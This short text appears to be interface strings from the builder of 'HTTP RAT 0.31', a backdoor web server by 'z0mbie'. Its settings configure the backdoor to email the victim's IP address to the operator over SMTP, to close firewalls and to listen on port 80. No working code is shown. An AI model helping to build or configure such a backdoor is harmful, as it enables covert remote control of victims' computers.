 HTTP RAT 0.31
HTTP RAT
backdoor webserver
by z0mbie
v0.31
latest version here: [http://freenet.am/~zombie]
settings
send notification with ip address to mail
SMTP server 4 sending mail
u can specify several servers delimited with ;
smtp.mail.ru;some.other.smtp.server;
your email address:
you@mail.com
close FireWalls server port: 80
Create Exit